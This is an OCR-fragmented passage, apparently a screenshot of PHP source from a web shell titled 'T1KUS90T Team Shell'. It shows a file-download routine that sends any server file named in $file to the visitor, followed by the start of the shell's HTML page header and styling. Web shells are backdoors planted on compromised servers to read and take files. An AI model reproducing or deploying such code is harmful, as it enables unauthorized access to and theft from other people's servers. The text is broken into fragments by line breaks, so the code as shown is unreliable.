
stream'
);

    header(
'Content-Disposition: attachment; 
filename="'
.basename(
$file
).
'"'
);

    header(
'Expires: 0'
);

    header(
'Cache-Control: must-revalidat
e'
);

    header(
'Pragma: public'
);

    header(
'Content-Length: '
 . filesize(
$fi
le
));

    readfile(
$file
);

exit
;

?>
<html>

<head>

<title>T1KUS90T Team Shell</title>

<link rel=
"shortcut icon"
 href=
"https://cdn
1.iconfinder.com/data/icons/nuove/128x128/ap
ps/redhat.png"
/>

<meta name=
'author'
 content=
'T1KUS90T'
>

<meta charset=
"UTF-8"
>

<style type=
'text/css'
>

@import url(https:
//fonts.googleapis.com/cs
s?family=Ubuntu);
html {
